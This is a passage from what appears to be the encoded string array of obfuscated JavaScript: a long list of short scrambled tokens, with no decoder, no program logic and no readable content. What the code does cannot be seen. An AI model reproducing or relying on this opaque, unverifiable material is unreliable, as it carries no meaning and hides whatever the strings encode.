3dRG','rSoRwr/cQq','WRD/WQ5IWPm','WO7cP8oiW5dcOG','WQSabMpdJW','mxCSyCk/','W4VcLSoEcCkd','WRJdJtxdR20','EYJcRtdcPa','hwGnDmo1','WQ7cKCkwjXe','W6uLW6hcTCoT','WRXNWRbHWPW','W4RcP8oSmmkn','uCoOlx3dMa','WPH2WQ5jWPC','WRZdJmoHufm','aqa6Cmoc','W63dMCkbrmkW','xWeKccS','W4hcTCoMnmkn','WRn/WRXZWPC','xtddTCksWPW','WPW3W4pdIMC','W43dN8kes8km','W4tdImkRB8kP','W6rKimokkW','WOlcSConW4lcJW','W63cQ8oahra','W5PTzmoTiq','W4ZcTSo8dmkW','W4lcTSo4m8kx','WQqGWRtcGcm','vSouW5NcO8kB','WR8qWQPuWOa','WPGJW7hcT8oc','W50DDSoGWPu','WQDWWPPDWQa','WOWYW6ldHKC','WP06iM/dVG','zCowW47cK8ka','WQCAWQv9WPi','W7FcOK3cTHa','W4pcNSoRd8kc','W5DVW5VdUmkR','WPhdVmk5sG4','W6ddQ2dcSCkC','WQmeF1xdKa','WORcN8kDjJK','WOWNW5jPBG','WRm/W6lcR20','WO8AW73dOgW','smkSW6lcNSkT','W4a/wCoBWOW','adW5W5LI','WOZcRCodWP5Q','WOpcICoRE8kg','W4FcV0ZcRXW','WR0zAc7dMq','W6VdI8k7WOmM','W7ZcI3FcRr8','W5akW4FcV8oe','W4jVW4ldUmkH','smoXexRdUq','WRmJd2tdMG','eYa7xCo6','WO0vh1JdJa','W7NcRmkZbtG','W5hcQ8kXfWu','W4fOW5VdRSkI','W5DSfs99','W7VdN8o1W6e','W7LUkcjm','lmkrWQNcIZ8','WQhcSmk8kqS','t8oaW4xcUSkl','W6VdI8osW4nr','WOK2WQ7cOdm','W6RdHCkQWPOI','WPyXschdVW','BgfCp2O','WQrgwdddNW','WROpW7ddR2K','qbu+ad0','W4/dVmkEumkq','W5BcG8o+fmkj','WPeOW4VdShm','W57cU8oDisq','W7FcL1/cTH4','WO/dQCk1sWC','ecOcW4P+','W5pcKMZcKcy','WP7dQSkQrt8','WQldQ1JdPhG','W69WW7pdSCkT','W6RcVSoOWQOW','DNXnW7BdLq','AX03FY8','ESo7EXhdLW','W7hdNSk3WOeQ','W7BcI8opWRKZ','WQRcUSkZeHW','sSk5WOP/lG','WR3dIuZdSNG','iMJcJXNcOa','WQddP8kxBf4','idG8iXa','WORcIfxdQxe','W6VcUCk6br8','W6/cMmoLWOaA','u8odf3pdMa','W7xdNSkGWPiV','bGO7WPhcUSk4wmooWQi4WRK','ftmJtmoQ','WOhcQSoqW5JcPa','W6hdSulcSmkb','W5CiW4lcLmop','afhcHbxcPG','WOVcSSkMjXe','D3OEjCov','W4pcTCoZkmkm','ws/dLWhcUW','W7pcTeRcVby','WPVdSx/dP34','WR9NWQjXWPu','WQmIwHFdVW','WQBcN8kDW7To','W6qXwmoQWRy','WPdcRCooW5FcQa','WPZdRHhcJhC','W5CLCmoNWPC','cgOOa8kc','W5a1WOXQWPK','WQJcL8kGWOXS','jHXUW5b6','uCoeW4JcPCkf','nJddJYtcMa','WOyfW4ClrG','W4xdUmoEW5Dz','ExjiW73dLq','W6VdQmkDtSkn','h8oBW7P7WQe','WOO7fmoipq','W73dJ1/cOCkw','jCouW6nLWQa','sb3dPWZcMa','A8ohW4xcVSkw','bY8jW4zA','W4rGECoVmG','WPmqeSokjG','uCoJp3RdTq','pticW6is','veHnWPZdIa','W7TLkXry','WQeDW5ldRuW','WO44WQNcTZC','WPGZW4BdHGu','WO3cN8ozWPr8','WOO8vYhdVG','WQpcS8kCp8oH','pIjiW7vM','WR/cVSkbW7Ln','WOyHWQ3cSaO','m34OFCkx','W410b8orcW','AcH0W4Pj','W4OdumoiWRS','CwDZdeq','wCoiW7dcUSkl','WO4shConmG','WQZdVLRcSwm','WPevWRz+WRC','WQrrWRX8WRS','bvhcIGlcLG','FceKomoG','bq4mbmog','WQ/cU8oFW7X9','WPVdO8oTqw0','m8kpWOhcVby','W6JcP8ovWReM','WRa5ahJdTa','feGrsSk6','WRFcJ8o/W4dcMW','WRhcPmkHdra','wmk9WQfrpW','W69GkZDt','W6/cQ8offJK','huxcSJhcKa','W7pcVSkwlsS','WQhcLmkiW7LB','eseYqSo8','oCooW4vOWQG','W7dcUCkMea','fCk0Dq/cUG','xI/dMmk1WPO','WOxcNCo/f8kC','WQZcKCoiWPjT','W7qLW6/cKmoL','W5XLz8o5mq','WOuJW5DKBG','W4zGymoImG','WOijEtBdKq','WQqnWQTgWPC','W7lcG2RcTYC','zWW1gs4','FsSdoY4','smo2urZcIW','WO7dOvFdHfy','Da3dRSk1WQm','W61btmoebW','WPjvW4ilzW','W5GeEmo6WPG','WRdcPCk9bWm','WPxcTmo0h8kv','BvddGSk1WPK','W6yKW67cI8oP','W47dKhxcNmkH','W7u0W6JcG8oj','CenlcL8','BCkLWPjYka','WPZcHmo9hSkB','W7hcRmodWQy6','mgqWEmku','xmkCWONcIv4','W78TW7xcI8o0','WO4daCorpq','zby/cHG','irmzW61I','WQGBfh/dNa','sSopvXNcMa','gmoTW6zgWRC','W6ddPfxcOmkO','W6pdQvRcVmkD','W6/cMSovWQ4+','WRzzWOJcMHu','W53dMSkxxCoQ','AG4yemoJ','W7hcQCoXkmkd','WPS/W6BdK2q','W5NcNmo1WPCk','Cg8cpCoO','WOZcV8oXW5tcQa','W7ZdJ8ohW6DK','WR3cM8oYfmkb','jSkdWRZcIIK','WOC2W5XKFW','iGOdyCkf','WPNcQCotW4tcVW','tSoVjhpdJW','iJ4wuSkq','WRKMemo4oW','WO8foN3dMq','vgKznCo0','WRNdMmk+yWe','WQ7cTSoCeSkq','WO3dOCoEuqW','W5NdUmkPFmkx','jqDRW4r2','wCo6n2ddKW','W4nQW5ldPmkY','W5hcP8ofWQqO','W5/dR8kKsCk4','xL1KW4BdUq','W4hcQSoQWQ04','sCoZpMJdHW','btyyW5j2','WPGqWOxcGtW','WPqgWQHkWOm','tCkSW6lcM8ks','wmorW4VcRSkl','WQ4Efw3dKq','W4/cQ8o2nCkR','W4FcV8oBl8ko','WQWBhhVdLa','wbpcL8o+WQW','t8kGWPL0iG','WRZcTCkLlZu','kuOma8kK','WO3cP8kVW78K','WRRcVCoDWOrk','WQhcSSkTkrC','WRv3WR5UWOS','ad4CWRb1','W594mZz7','WPBdU8k8yqW','iwGUxmkf','W6FcM8oFaZW','W5VcUmkbgHK','f8ogW61PWPm','W4VdOSoYW55e','W555zCoYnq','WPBdKHhcU0C','W4vZCCoMlq','WPNdL8oTBeq','WR/cImocvMi','WPeaW6brhG','W4BcVmk5js4','W51/W4NdOmk8','amk4WPlcPYC','wKC+mmog','W5VdMmoCW6rZ','WOKSW5zZCG','tr8KfHS','xHiKec4','D8ozEsNcOW','W5HkW6ddImk8','W63cKZGxWOK','WPG7WR3cNYi','edmBW7ji','lxKvzCkf','WQhdNmk+yHC','WO4bj0ZdLa','dZqTr8oU','W5ijW4xcRSoo','kN7dVaVdJW','W6/cRLdcTqm','fHjRW4zU','W5FdRSoGtSkn','W4BcVmo6mCkp','W7RcOb40WQ0','dqrYW6j+','W4tcQ8o3kCks','ndejWQvE','WOlcQCkjhSkw','zt/dP8kuWQa','WPRdRWhcIZ0','DCk8WOrBhG','W6hcKgtcVmkj','WR/dOmk4tXu','W7WKW7ZcG8o1','W5hcT0ZcLbq','W7pcRmkOeaG','WQWJvJZdNa','n2WVESkC','W6NdRLJcSSkB','nsjxW71R','W7e/pmkIxW','W5tcSSoVnZq','W4nrW5ZdJCkj','WOO8WQBcSsW','W5dcG8ooWOma','W7n5mdbB','W7umx8obWOG','W7BdU1xcTCkl','W6efybNdMG','WPi9WRfOWRC','WPqPW6xdQh0','nZayW5Hi','l28ZzSku','W5ntptny','W5/cSCo4WOaK','W7pcKCoiWQr0','xSkTWOP0kq','nuRcJGBcTq','tHBdJaRcJq','CefhneW','nCouW7LoWP4','W5TNFCoYoG','WOlcVCo1mmk8','e8kBWQ7cTJu','WOGye8oupG','EgP2hfW','WOFcLSoQW55H','WQydW6bluq','W5TTq8oKjW','WQNcSSogaCk4','W5T/W4VdOCkQ','WQpcMmoPdCkv','WQpcTCkDmHe','W7pcUCoUW7XX','FdeLtSkf','WP3cJCoHamkg','WR8jWOXBWR0','FmoiFLBcMW','bWOlW655','WPJcK1FcJM4','WRmVoCo+bq','W6/dSfdcQ8kj','W653pdvd','WP3dSSk5uHi','dbHZW69R','ySozh2ldMG','zsBdPmkAWOW','bcj3W6DM','WOFcMCo2WR9p','W4BdJmkOCCk+','j8oeWPb/cq','ibDmy8o5','WPKGsdFdVa','idibhc4','hmoFW7b4WO0','DfmohCoS','WQKsewtdMG','WOynFt7dGa','WOCwW5JdLw4','WPaOW5z9Dq','tLvIW5ddTa','W53dKmowW59W','FLTbi3S','WQhcMSkrW7Hm','WO7cJCoVeCko','W5HIB8o5ka','rrZdHCkKWO8','WPpcTSoXWPfp','WOZcO8oBW5hcPW','WR3dVmojuNq','W7NcOvxcTHW','W7ZcLmo/aGy','vSoxW4pcUSkp','WQDuWOnXWRq','WRJdTKpdIeu','qSooW4BcRCkO','bWX9W6vL','W73dR0FcOCkw','jmozW7z+WQK','j0/cMrFcIq','WOKKWO1wWP8','WRuBdSoAkq','DSkYWPLmfW','WP0afSoliG','W6dcMWuDWRK','W7NcOCk0gbC','WPb+WPfnWR8','W50aFSoWWPW','jehcUbVcVa','WOVdVhhdHKG','W4/cK8onfmkK','mMO0A8kw','W7RdM8kUWPOP','WPCqW5/dOgy','hr9JW7v7','dYqQrCoT','W5lcNXqdWQe','WRtdG2pdQwS','WPuVW4fQFa','W7BcQ8oEcsu','uCotW5dcUmku','dSkoWQRcTHy','WOeXssVdOa','WRa1WQ/cPZ8','ECooCZ7cRW','W6PzrSoyea','W6NdRetcOCki','FtldOaNcMW','W6dcGSolcY4','zJJdP8k/WQa','W7DRW5/dJCk2','tJBdQqNcIa','W5m+W4xcS8o0','sueJfmoH','D8ona3pdQW','Df9zmh8','k8oeW7DPWQe','m3lcKapcRG','WPKkWQrTWPS','W69AyCoKdW','u1XTW4ddUq','WPHbWQDPWOm','WR3dO0/dT3i','FqhdJHFcIW','tSkPWPf2nG','WOWVW6BdJgG','sSklWPDMla','W5RdJColW7fZ','qmoPvYNcTq','W5xcL8ovkCkO','B31jW43dNq','W79ZmIXD','uaxdLXBcJa','wqRdICkIWOS','WOhdSCoNuu4','W4ZcGSkreCkh','wCk8WPz7oW','W4hdUCkQAmks','W4ldQSooW5O6','WRRdSLRcIMa','brytW58b','B3TYW7ldIq','WPeyBqFdIG','f3u2x8kP','WO9+awRdVG','EbD2W6ddPG','WQCtWQDoWOO','W7vOoHrF','FgHkW5BdMW','W6VdR8oGx8kZ','aqedt8oF','W4NcTsKWWPS','CI/dOmkkWOS','keRcKadcPq','WO4+W4FdM3m','WRPLWPr0WRm','qI7dH8kEWPm','W7nTpZbv','mCkctXNdHa','FdpdR8kuWOy','WOdcNSkLW4bA','WRtdTtRcHKC','W4hdTCoaW4ft','WQtcP8kUdb8','W6lcM8oadtG','WOxdRSkbraC','z21MW6VdUq','WRyHg3JdQG','W5ytACo9WPe','W5RcJgFcRHS','WQOaW6faxq','WPhcKmoCWO9W','A8omzGZcOG','lgWXymkA','CviTW63dPa','W4xcJCovW40q','rmkfWOPInW','WRdcSSkXmtG','Eu5EkN4','sSoqW4BcSmkr','tCkIWODulq','WOpdVCk2DGC','DgOgpSoU','WOldGCkxkha','WRJcSmo6WPrj','ySokwHlcNq','hMJcQbNcOq','W75JncXo','W7hcMCoJfJ0','WQaTW6bYzW','WPaEdMddIG','W5pcOxJcJdS','W5rCwmoaba','p8olW71TWOG','W5ntWQjjWRa','W6pcJeRcQbS','WRnsW57dONW','zHVdQmk8WPm','rSkIW7TFpq','W63cLmoiWQe1','W7BdRulcS8ka','W4FcOLVdIXe','WPmth0tdKa','tWtdIqJcNG','WPRcHSo3a8kE','W783W6hcKCoQ','W6BcI8olWQCK','vCopW4NcSmks','WRpdS8kCuJu','p8oiW61OWR4','W7RdH8kcWPOJ','WQ13WP10WOS','WQylWQJdTmkN','WPVdQ8o5su8','W7pcMSo0WOTm','AWmmoG0','WRZcIbZcI0O','W7RcUColWOK3','WPbsW5ldJwC','W6JcL8oFWRqR','WOtcICoGbSkd','W5qDvSoJWPi','W5XFymo/iW','W77dT8o/WP4G','n2JcHaxcPW','W49LW5e6W6pdPCk4dqW8y8oe','WPNcTmonja4','l8ohW5xcKSkA','rHeJhaK','AsvddfW','WQq5j17dVq','WPtcJCoqW7tcNW','WRNcH8knW5Pd','nGaoFmok','WQNdLCkcAxu','WQ3dKSojDwi','daz+W6f6','rHu/eWi','CfLamM0','W53dMSknxSoX','W5VdMSkEBmkl','W7NdGSoKW6fq','gSkQaeZdNfOvFuDcx8kd','W4tcQCoMeCkG','W5qTu8o+WO0','W4/dI8krWOWC','W7T0W5xdN8k2','W7VcMGGqWRi','nMSPAmkc','W5hcLmobkry','l8oeW7jVWRi','rSk0ErVcGW','WQFcNSkoW6HC','dtmUqCo/','W6BdSSoDWQfx','W75SoYbq','W4NdU8kIvCk+','W4xdVCouW41j','WR4UdSoQiq','WPWQrI/dPG','WOVdH8o6Cx4','sr/dHbFcIa','WOtcTSosWOnK','bSk9WP/cNsK','lCkAWQNcOv4','sXO5bXy','WP0hge3dVa','W6NcUmodWRu7','WOychCoCnW','W7RcSfFcPbe','WOG+sdBdQG','WOtcMCkJgHW','WRJcU8o/E8kS','WPaPW4DGva','WOxdLCoKDMG','W6tcGCovW4fv','qmomvdhcGW','WRZcPSoxWOvj','bJiMrmoJ','W4DOgZ1C','WRdcI8kdW6zh','asqnW514','WPyFW7j9Cq','WRmvWQTbWOy','W4CKW7FcImoL','bJCuW41O','FeuabSou','WRiBbwldNq','ngm7xmkw','W6jiW5hcKCo0','WPddRZ3cRue','sJ0acXm','WRSyoutcOa','WQ/cJSk2lre','WPm1W4NdL00','tCoEk1BdRq','WRZcUmkUW6vf','WRdcR8k5cGG','WRZdTgNdP3u','WRmiW5/dH3O','WOFcTSkHW6P+','W6ZcPu7cRH0','p8kRWR7cGdW','oM45xmku','WPqqWQvEWPC','WO7cGCoJWPCA','WRCXbgldRW','nSkCWQJcIZq','AwCmj8oR','yHq9fZS','agZcKHpcQG','E2eQjSo0','WOypaSolkW','WPq6W7rWDq','WRu7a3VcOa','sCkpWOr9fa','WPBdJCk0DrG','BxnmW6hdGG','ustdPWVcUW','W55VF8oVWPG','gbCCW5L5','W4/dKmoyW7Co','W7HaW7jeCa','W4aDvSooWPi','DxO+jmoY','WO0di8o8pq','WOK4W5vuya','W5vvW5xcH8ks','W5eRW4FcR8og','WQK0W7ClsW','W4rukXzU','W7/cMmoeeYu','WRacW6rKva','t8kYWOj4mW','W6pcR8kLbqm','W7RcTeZcOHS','W67cQmolWQaI','tM95W47dGq','bbCtwSo8','W4ZcPJGGWQS','W7FcMH4EWOC','l8oxW6DRWPi','mmk1WRpcQmoS','WONcK8olWRzR','W6RcPmkOcGe','W6/cLmoOedu','WOq1W4ldGea','W7JcNmo5W53cOW','WOedvXhdVq','BeH4ixe','W5hdOSkLWPuX','p2pcNHxcRa','WP/dS2NdMgW','W5xdM8oxW55k','WOxcNSocW7XK','FdmXomon','ySozFJdcVq','l8kZWRpcNsK','ydFdISkbWQm','WRKhamoshq','W4BdUmkRBSkZ','n0RcHrtcTW','W4lcNSo5emkm','WRSGrr7dUa','xSkSWOLZoW','F8ozyIZcVa','WOpcRSoDW53cUW','cxK5ymkC','W6hcP3VcQtK','z3TPW6NdGa','fs8Mr8ob','FxzpW6RdLW','WONcRCkweGS','WQZcPSkHW71U','WPxdQ8oPvvq','W78WwCoOWQS','WRmSW6ldHLO','zI3dPCkcWOG','W53dTmoSlWu','W5tcVmo7lmkW','W63cQ8owfZ0','qWeGhqO','W7LaW4ddJ8ks','WQdcRmk+dWa','W5C2W5lcVSkn','WRNdLeJdPYq','WR7cS8knW4CX','Amk/WPLYnG','WOO+st7dSq','W6xcOSkpc8o+','WRxdQLRdGu8','WOCQW4BdJMq','W5n8WPrkW78','WQxdTZBcNv8','Au5xkgW','wmkdWQf6kq','WQ/dSrRcUNC','WQZcMmkqW7ff','iKRcKrZcOa','fGqWW7vy','bMrFWONcPa','WQi+W5ddMe4','qW4IacS','W6hdMCkuW7Cb','E19ah3W','sSk7WO9Via','WQqWWOnOWRC','WRtcRCk8cX0','wCo7yJVcGa','WP/cN8oLf8kn','W5NdKSkgsSky','WOFcJ8k+kG4','lCoBW75YWQO','FCkDW65GnG','W57dKSkjtCkg','W6hcK8oCkJu','W7JcTSkOkd4','W7lcN8oiWQeO','WRWZWQrHWP0','WPq2WRxcSZ0','WO3cL8oKhmke','baa3ESok','qmouDr7cGW','WQOTWRrcWOy','WRKYWQfRWQm','W63dMSkLWOK+','W4JdTSoGFSkW','WQ4rdghdLa','WPxcPSoVW4BcKW','W4z3F8o4lq','W4nHW5xdUCk/','hmoyW7fOWQ8','W67dJ8kVWPy7','EIZdRSkHWP4','W6bTgY9/','hH1QW4jx','rSkgWQDSmW','W5VdNtdcJZm','WQldK8k5qZu','W4dcJmo0W7CK','W7KvE8oMWRi','W4/dKmkau8kA','WQTIWRv9W6O','W7pcVmolgmkK','WR4eah/dKW','W7SXW6lcJSoY','FeHbW7FdLq','W7/cS13cTGm','WO7dSJlcLLq','WPGxW4RcSCoc','WRCiW5ddPeC','idfjW5i','wXWSgtK','WOpdV8kJvHC','WOa6W4ldGgG','WR/dRCk0xsu','WPJcRCosgCkn','WPBcMSoxWOX9','ftesW5T1','WQpdGSojr3m','eJ83xmoA','W4VcLCoNgSka','W47dQCkNWOSI','W5RcVCo8n8kn','WOmIWPdcNc0','WOFdQSo/u1a','W6xcKmovWQuI','sMPWW7xdNW','W4VcJ8khjqG','tJpdQmk1WOW','W5hcPsKeWQC','jmorW4vNWQ4','qSopurlcIa','WPRdU8k8rae','WQlcO8kdW7Xg','AHldKtBdOq','WPhdTSkPyIC','WPSDWRj5WPK','W4VdLSoHW4zo','WRRcN8kbW7nl','W5JdLSkysmky','W5RcQ8o2WP8K','W5nwWQ5kWRW','WOSiemorgW','WPa6W7/dP0q','WPuJwZNdOa','WQtcGCoUW7VcGa','ACoDzsRcOa','WR/dT8kIqHG','W5NdQSo2W50V','W73cP2/cGbG','WRddPZVcJ0q','tWOKebe','nZPCW5zi','WPeNW4LXBG','l8ooW7bLWQa','ECoTeMpdUG','W7XJgaT8','WO87hCooja','W6BcGmomfYi','W6dcVCkNdru','iIqzW4HK','W6RdRepcQSkj','WPFcHSowWOL7','BuPhiNK','rG0LkGa','FXtdRCkEWP8','dSk3WPZcTGG','WO52W5LgWR4','FsBdVSkzWPG','W6tcOuJcRdS','ht4CW451','WOCuWQznWPW','WPy9W4fStW','WR3dOCo/ywy','W7FcJSoCWQaP','WPJdHCo6W6dcRa','WPZdQCkkWOvh','AmouzJdcRW','mwzwW4v5','WRKsW6xdPeu','W5XKW4FdU8kQ','W4jekcL2','W6lcJSo9hSkP','ta49ca4','gbTtWPLX','W5PRauT5','cI0VFmo5','WOaNsdZdPG','ixKoyCku','ea9XW6bL','W7pdN8o+eSkZ','WPqiW4PmtW','W4ldMLpcVCo3','WQpcQmkUeHG','wCoyW5NcUSkj','W5FcOmoPpmkW','wCo+i3tdHW','rSkWW5jdWRe','xCoQxbhcMa','Dw9IW7/dOq','nKyLEmkx','W53cRCo8WR0+','htqqW4z5','CM1+gNW','W7OyCmoNWOK','W5f0W4JdMmk0','BuxdQ8kcW6q','WQRdPfhdJfe','W7ddReNcOCku','gc1kWPL3','hwpcUZFcKa','W6VcMa4wWQC','WO3cTSoQW6Ll','W7WvxCoBWPy','jfhcQW7cSa','WPu9WQJcVcW','WO/cHSoQa8kj','DgGFjCoG','W7pdGCkTWRjt','WR0ih2pdQq','WO53WQz0WOq','E8obb0ddNa','mgi9F8kg','ACokDsZcQq','WPSRsH7dNW','xWtdJHBcHq','fsj/W7v4','W7BcOmkRdH4','Ft3dUSkzWOe','W5pcHCkwW7OK','jxhcHH7cPW','jsfuW71R','WOBcK8oniCkJ','AfP1oLW','W6JcUmofWQSv','WPqAWRjjWPO','W4xdUSkVtCkR','r8oyW7dcO8kk','WQOiWQ9pWQe','WR/dOuJdHKu','lmoyW6rWWRe','C8oNW7NcNCki','WQNdQCoypsK','BCk5WRfYkq','B05ycNa','W6/cRxtcSXy','WP3dOSoVve4','WR/cVCovpmk/','W7NcLCorWQeJ','WRiWW7BdGge','WRSayWRdSa','W6jxW7JdHSkv','WO09WRtcSsS','x2tcUJRcSG','oI00W5nj','W7RdUCouW6Dp','DJddUCkwWPO','pY8xW7Tg','h2fea8k9','WQ/cTmkTW4P7','WP8AawVdLW','WOuSW4VdIgm','hqf8W6bQ','eftcRq7cGq','ArFdKXhcMW','FCoaAtFcRW','iaz6W7j2','xfT6W53dJG','WRldPtlcKfC','WRldMmk7sXe','W7VcLhtcSqq','WOddKmoYWRZcNq','WQizW73dRwG','W4ZdJ8kfBmkw','WORcMCksaI4','W7a2W7ldOmkn','kSkTWPlcGtS','WOpdQCoDqu0','W73cICoqWRW9','B3roW6BdIq','W6BcMmoedIu','tmojW5lcRSka','WQ44EdFdHG','WQPfqW7dMa','EKrhn0W','WRGRdCoDoG','smo1cXlcUa','W74YW6VcKSo0','W4NdSSoiW7rB','pw/cMbZcTq','WRlcOSoiW7xcIW','W4BcMmkaW41j','WPRcLmoXWPb9','W4tcJ3VcRaW','w0u8h8oI','WO4VW513AG','aqOBW79N','k3C4ymky','s8ouW5NcPCkm','WRBcUCk/eb0','W5pcKCoQW41B','WPNcRCoqWP93','WQlcLmkpW61s','pxFcQbNcVq','W7lcLmoseSk3','WONdJmoVsuu','W5/dSSonW5nw','WPdcKCoQWOHS','W4BcUCoYm8kv','aSkCWPtcGcC','u8onshRdSa','WPTAW4WlWRm','jCo7W7TTWQ0','W5mqECoLWO4','WOGcbSolpW','WQddO3BdUg4','WOBcRCosW5ZcRa','fcCpW515','WQypWRTzWP8','a0hcSJlcIW','W7vVW77dVCk+','jgZcJa7cQq','vqe9hYa','lmkwWR7cIIq','W6xcVmk7cWq','xCk4WPnGlW','Amo+vY7cJq','umk9WPj2kq','han0W7f3','CHtdHSkkWP4','WPq/WOLDWQC','ALLui2C','WQVcJmk0iaK','W5JdRSoiW5nx','rSooW5FcPCkn','W7RcOSoiWQWU','oSoBW6bDWPq','dmkbWR7cNXi','WQKlWQTDWQe','WORdHSk0Br4','WQxdItRcH2S','qmovW5dcO8ku','WPiBWQv2WQq','leepy8ki','W6/cMqCgWQq','pw8+E8km','WO/dL8oOvM0','W6BdQvlcT8kd','W6iEB8oiWPW','WO/cQ8o6WO9/','mhRcNqhcQW','aIGpW4X3','s3GmgmkC','WRfKWPXSWPO','W6pcRCkRmWC','tmkSWOXNmq','W6tcRL3cOGq','mmkyWRtcUtG','W47dR8oOW4jS','WRVdIJ/cIwC','oKeEq8kw','WRFcOSorW7BcRW','zMLcW67dMq','W4BcQCoGWQiI','W6NcQCkQcJ4','WO/dRfRcS2K','WRJcP8ocW4BcSG','ag3cSqZcRq','W5pcQvJcVba','W4jkW7BdImkp','CSoSbfJdTa','ymorW7xcO8kN','z1TlnMq','WPNcJmowaSkg','W6hcNCoFWRiA','BL9JnMC','WQ14WRH1WOq','W6ZcNCojWRKW','WPdcLSkZerm','WPGRW4tdLMC','Ft4lW6Lo','gYKiW59L','DaVdIclcHq','tuWJa8kj','WOdcNCoYhSkE','cGn0W7Db','W7VcQCo/bX0','WOhcN8oXhCka','WOCAbmojoa','zx9LW7ddJG','BvqjkCo2','C2KmmSoW','tCoYuqRcRW','tSk+WOrWmq','WPVcPSobW5hcRG','zHuScJa','qCotxKpcVW','W4xdTmodhZG','FWmEfq4','WQBdOrhcKIG','W7dcM8oAcdS','taldLXhcGG','W4ahzCodWPm','WOKGW5rNBW','oCo5WQxcRG','W7usW4pcNSoO','W53cRSoaWRHj','vwbjW6xdNG','fKhcLbFcKa','W5ZdKmoFW55r','FCkDWPrGdq','W6pcUSojWQuX','cGWuW5nE','WO7cVSkLW4fU','wCkMWOLGoG','WPRcTmoJgSkl','WO0JW5fuBW','CNKwj8o/','zSoTqqhcIq','baClW5jd','wmkNWOD9oG','wSkZWOuBnG','WPNcQmoiW5pcVW','WOSVW4f2AG','WOBcOmoqW4BcPa','EuxdOmksWPm','Amk5W43dMSkK','WP7cUCoAW4VcUa','W5iunw/dTa','W4qpmWbq','u8oTW4rJWPy','waWIabG','fHflW693','W43cO8oolmkp','W6hdKCkRWPWL','x3tcKZNcTa','WPVcGCokW5pcOq','W7VcNmozady','ufC4WONdJW','iMS1sSka','W4tdISkjD8kk','W4tdT8kjsCkn','WOLqWQbjWP4','pwqnySk4','wbONeWW','BYJdTCkhWP4','W7/cRLNcJXq','W60BW64EDG','WOZcHmkJW6rR','W6VcLxesWP0','iWCOW7Tb','pITsW6zl','qSoOW6lcRSkN','W6FcGSo5dre','W5FdKCkhvCkA','WQpcI8kmW7Lz','WRDSb8orma','W53cP2/dIZS','WOJdG2VdRh4','F8kcWQfhoW','W4NdJCkgt8kk','WRSTfSodea','WRVcOmo+W7RcHa','WPG7zshdOq','WPRdSSk+tt4','p8orW6rbWQO','zrNdOmkfWOa','D8o6W6pcGmkt','W5nwWR5KWR4','WO08WOJcKmof','W7hcQ8oSWRKu','BKjym3C','WQX5WQfGWPO','sCo5e13dUW','o8o4W7HdWQa','W4burCo5aW','WOW/AYVdSa','W7fmsHq0','eq5OW6zX','W7pcN8k5eWy','WQZdTGxcMwW','W49Tz8oNkG','WPBcICoWp8kb','vX8GjHe','WQVdH8oyv0K','gcqsW5z1','W4/dK8kFBmkh','W7CQW7lcJCoW','teHFkhK','W6FdQCkxWPGn','zZuknG','WPNcJSo5W77cRq','WPGYW5BdGh4','W6/dR3e3WOq','W6qGWR/cS3a','W6lcVmovmmk3','nqmoD8oX','W6ZcKmoNpmkL','WQ3cJmkXfq0','WQhdNCoeW4vU','sCkAWPVcVca','q8onwqZcOG','WPWmfmotmG','W7xcRCoRWOCu','W7JdISkWWO0+','WOldV8krrta','tCoJW7xcOmkf','WRZdSd/cH0C','WRNcS8kWW7ne','W6JcGWudWRO','WORcKCoHdCkf','tCoGiupdRG','W7ZcG8oAase','WPFcVCoVWOX9','WPhcQCk0cYG','W7HaW6njyW','nN9ea8kO','WR3cImoDpmkd','A0ngm3i','W57dISkuumkE','sHBdLs/cIW','WRhcOSo5W5RcNG','WRulWRrgWPm','WPC5WQRcR00','W4vniWLQ','W6pcP8kVaXG','WOZcQCozW4VcPq','k2uVr8k/','W4JcVmoDWR1j','WRhdT07dKe0','WQy8muJdIa','W5BdRNVcVCkq','mI8jqmoY','adWlW5vK','rSouW4lcU8kq','WQ7cGCopW4FcPW','WPFcSmo6WQLA','Dwi+omoW','sX4fod0','qtefaqa','ngRcNqtcOW','D0z4kx4','DNa+amo3','W6hcGmofaJG','WOxcICo0g8kC','W5tcJmo/WPC','qmoqW43cVCkj','kfhcKbVcVa','WR7dV0VdH0C','WRZdRKNdIw4','wNPRW47dOq','p8kDWQ/cGJG','u8kIWPr+oG','qX4Hp2e','WQWpWQTcWOq','W712tSowfG','WOVdOCoJuum','WPlcM8onWO1V','W53dNCk9W41i','W6RdKCkUWPSV','W4zHW5VdUSk8','WRtdN2NdR1q','lSkwWRpcLZy','mszn','W5XuW4JdM8kl','mf5rqSkc','FciZomob','WPZdTCkQCIy','WQZcRmk8gHq','W5hcRSoFWQCM','WPldO8k1tGW','ESoTjxBdRq','W7pcR3FcIaq','W6ChW4ZcJSop','EhXtk1W','W598W5ddV8k0','WOWGvshdQq','w8opW63cLCkM','xL1aW4ddRa','W5rXW4FdO8kX','W5iACCoQWPS','W4pcSmoedbi','WOxcSCowW4FcUW','WONcPSkHW6fM','WQu/WOpcVrO','W4hdG8o0W7Pk','nHiJC8ob','uSoaW4dcO8kh','W6pcUCkRcGq','lui5q8o1','W5TbtmoIoW','AwyxmCoX','WPCUW4pdJM4','WRPZWQzbWRy','WQuDd3ddIW','WOGhj2hdLa','WOpcH8owW73cPG','WORcI8o+g8ka','W5BdT8kzw8ks','xHOUfHS','W498W4tdHCkA','W5FcSmo+oCkt','WPFdHWBcNgK','gY4BW5vO','AmkoWO8ovG','WOFcTCkCE8kP','W7qcD8oNWPe','W4tcLmohf8kt','WPCOWODhWRq','kw7cLrRcOq','W6ZcMHn/WQW','WPddU8kYuai','F2uxjSoW','WP3cV8othCkQ','W7lcPv/cTre','W6bGjJrm','WRJdOdVcLeG','WOeVvs7dOq','WO8TWRziWOy','cWWOrSoT','bdqnomoE','AwLaW6VdIG','xItdPXhcOa','W7JdUSk5WR4Y','W5lcICohiXy','W7hcOLBcTXi','zmowW6FcRSkR','W6pcT1JcItq','WRJdL3hdKfW','ACo7jwRdNG','gmorW4XdWO0','WR/dSmoVoSkv','W7ldRKpcSmkA','WQ4iWRvEWPm','W4ZdJmkMWPqj','W5/dMSkmr8kz','WRuYWPnEW74','W6tdKCkpvSkm','W5PUW4ldM8kE','bSkBWOZcKsG','uSoKdeBdSW','WOGHWRdcVcG','r8oMW5xcPmkv','BcldUZhcJa','q8oqW4NcSSko','WQL0WRbQWPO','WPFcRCowW5tcVW','u8k4WPvepW','W5XdW5tdJ8k8','W4xdU8oFW4Xg','jCoAW7PaWPm','hq5TW6b0','BvX8d1G','iMZcIHtcTW','DN9iW7ddNW','WRO5ECoAeG','pCkmWRtcKd4','tvuTamot','WOXGWQD8WQa','W5bXW5ZdVSkW','dI4JxSoK','xtVdPSkxWOW','FXBdJctcUW','W7hdQvZcS8k